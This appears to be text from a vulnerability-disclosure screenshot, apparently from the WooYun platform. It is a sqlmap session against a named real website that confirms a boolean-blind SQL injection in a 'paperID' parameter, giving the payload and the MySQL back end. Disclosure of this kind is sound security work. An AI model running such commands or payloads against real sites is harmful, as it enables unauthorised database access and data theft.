 C:\Python27\sqlmap>sqlmap.py -u "http://research.enet.com.cn/questionnaire/publi
sh/CountPaper.jsp?paperID=0002000114b9b6c3c9"
sqlmap {1.0-dev-nongit-20151016}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:31:26
[21:31:26] [INFO] resuming back-end DBMS 'mysql'
[21:31:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: paperID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: paperID=0002000114b9b6c3c9' AND 3855=3855 AND 'EJet'='EJet
---
[21:31:27] [INFO] the back-end DBMS is MySQL
web application technology: Apache, JSP
back-end DBMS: MySQL 4
[21:31:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\research.enet.com.cn'
www.wooyun.org